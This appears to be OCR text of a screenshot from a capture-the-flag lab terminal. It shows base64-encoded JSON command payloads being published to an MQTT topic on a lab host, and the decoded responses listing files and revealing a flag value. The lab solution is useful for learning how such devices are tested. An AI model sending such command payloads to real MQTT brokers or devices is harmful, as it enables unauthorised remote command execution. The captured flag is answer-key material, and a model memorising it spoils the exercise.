 Applications Places System Thu 27 Feb, 23:25 AttackBox IP:10.10.64.168
root@ip-10-10-64-168: ~
Click to switch to "Workspace 2"
File Edit View Search Terminal Help
root@ip-10-10-64-168:~# echo "eyJpZCI6ImNkZDFiMWMwLTFjNDAtNGIwZi04ZTIyLTYxYjM1NzU0OGI3ZCIsInJlc3BvbnNlIjoiY2hhbGxlbmdlXG4ifQ==" | base64 -d
root@ip-10-10-64-168:~#  echo '{"id": "hacktheplanet", "cmd": "CMD", "arg": "ls"}' | base64
eyJpZCI6ICJoYWNrdGhlcGxhbmV0IiwgImNtZCI6ICJDTUQiLCAiYXJnIjogImxzIn0K
root@ip-10-10-64-168:~#
root@ip-10-10-64-168:~# echo "eyJpZCI6ImNkZDFiMWMwLTFjNDAtNGIwZi04ZTIyLTYxYjM1NzU0OGI3ZCIsInJlc3BvbnNlIjoiZmxhZy50eHRcbiJ9" | base64 -d
{"id":"cdd1b1c0-1c40-4b0f-8e22-61b357548b7d","response":"flag.txt\n"}root@ip-10-10-64-168:~# echo '{"id": "hacktheplanet", "cmd": "CMD", "arg": "cat flag.txt"}' | base6
4
eyJpZCI6ICJoYWNrdGhlcGxhbmV0IiwgImNtZCI6ICJDTUQiLCAiYXJnIjogImNhdCBmbGFnLnR4
dCJ9Cg==
root@ip-10-10-64-168:~#
root@ip-10-10-64-168:~# mosquitto_pub -h 10.10.79.11 -t "XD2rfR9Bez/GqMpRSEobh/TvLQehMg0E/sub" -m "eyJpZCI6ICJoYWNrdGhlcGxhbmV0IiwgImNtZCI6ICJDTUQiLCAiYXJnIjogImNhdCBmb
GFnLnR4dCJ9Cg=="
root@ip-10-10-64-168:~# echo "eyJpZCI6ImNkZDFiMWMwLTFjNDAtNGIwZi04ZTIyLTYxYjM1NzU0OGI3ZCIsInJlc3BvbnNlIjoiZmxhZ3sxOGQ0NGZjMDcwN2FjOGRjOGJlNDViYjgzZGI1NDAxM31cbiJ9" | ba
se64 -d
"id":"cdd1b1c0-1c40-4b0f-8e22-61b357548b7d","response":"flag{18d44fc0707ac8dc8be45bb83db54013}\n"}root@ip-10-10-64-168:~#